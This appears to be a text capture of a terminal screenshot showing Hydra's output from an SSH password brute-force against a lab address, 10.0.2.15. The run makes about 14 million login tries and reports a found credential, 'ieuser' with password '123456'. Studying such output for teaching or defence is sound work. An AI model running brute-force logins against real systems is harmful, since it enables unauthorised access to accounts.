 1 2 3 4
15:21
kkendrick@Kendrick: ~/Downloads
File Actions Edit View Help
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-23 15:20:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
d to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)
) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:143443
98), ~896525 tries per task
[DATA] attacking ssh://10.0.2.15:22/
[22][ssh] host: 10.0.2.15 login: ieuser password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until e
nd.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-
(kkendrick㉿Kendrick)-[~/Downloads]
$